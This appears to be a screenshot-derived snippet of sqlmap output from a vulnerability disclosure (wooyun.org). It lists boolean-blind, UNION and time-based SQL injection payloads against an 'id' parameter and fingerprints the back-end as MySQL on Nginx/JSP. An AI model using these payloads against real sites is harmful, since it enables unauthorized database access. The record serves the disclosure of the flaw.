 sqlmap identified the following injection points with a total of 42 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=40e474d2-cce9-4c14-bc47-8c248351b0ce' AND 6256=6256 AND 'yolR'='
yolR&pageNum=0
    Type: UNION query
    Title: MySQL UNION query (NULL) - 16 columns
    Payload: id=40e474d2-cce9-4c14-bc47-8c248351b0ce' LIMIT 1,1 UNION ALL SELECT
 NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, CONCAT(0x3a6f6b783a,0x59497169714c43777350,0x3a6e736a3a)#&pageNum=0
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=40e474d2-cce9-4c14-bc47-8c248351b0ce' AND SLEEP(5) AND 'ppLH'='p
pLH&pageNum=0
---
[21:11:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0.11
www.wooyun.org